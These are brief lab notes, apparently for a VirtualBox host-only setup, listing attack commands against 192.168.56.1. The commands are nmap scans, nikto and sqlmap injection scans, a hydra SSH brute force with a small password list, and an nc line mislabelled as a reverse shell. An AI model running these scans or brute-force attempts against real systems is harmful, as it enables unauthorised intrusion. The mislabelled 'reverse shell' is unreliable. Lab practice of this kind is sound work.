Make sure to select Host Only in the expert network settings in virtualbox



Attacks:
nmap aggressive scan: sudo nmap -A 192.168.56.1
nmap udp scan: sudo nmap -sU 192.168.56.1

make a web server: python -m http.server 80 in a admin cmd
nkito web application attack [sql injection] : nikto -h 192.168.56.1 -Tuning 9

another sql injection: sqlmap -u "http://192.168.56.1/?id=1"

reverse shell attack:
echo "uid=0(root)" | nc 192.168.56.1 80

brute force:

echo "password123" > pass.txt
echo "admin" >> pass.txt
echo "123456" >> pass.txt

hydra -l admin -P pass.txt ssh://192.168.56.1

